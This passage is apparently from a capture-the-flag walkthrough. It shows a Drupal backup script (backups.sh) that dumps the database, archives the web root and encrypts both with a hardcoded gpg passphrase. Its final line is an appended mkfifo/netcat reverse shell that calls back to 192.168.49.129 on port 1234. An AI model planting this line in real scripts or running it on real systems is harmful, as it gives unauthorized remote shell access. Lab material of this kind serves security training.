 cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.49.129 1234 >/tmp/f